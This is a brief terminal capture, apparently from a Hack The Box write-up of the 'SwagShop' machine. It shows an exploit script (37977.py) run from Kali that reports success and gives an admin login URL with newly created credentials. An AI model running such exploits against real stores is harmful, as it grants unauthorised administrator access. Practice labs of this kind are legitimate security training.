 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ python2 37977.py
WORKED
Check http://swagshop.htb/index.php/admin with creds forme:forme